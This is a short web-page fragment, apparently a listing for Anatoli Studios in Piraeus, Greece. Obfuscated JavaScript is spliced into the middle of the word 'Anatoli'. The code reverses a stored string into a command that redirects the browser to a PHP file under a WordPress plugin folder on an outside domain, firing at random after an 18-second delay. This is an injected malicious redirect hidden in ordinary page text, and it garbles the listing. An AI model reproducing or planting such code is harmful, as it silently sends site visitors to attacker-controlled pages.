 Ana$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toli Studios in  Piraeus, Attica, Central Greece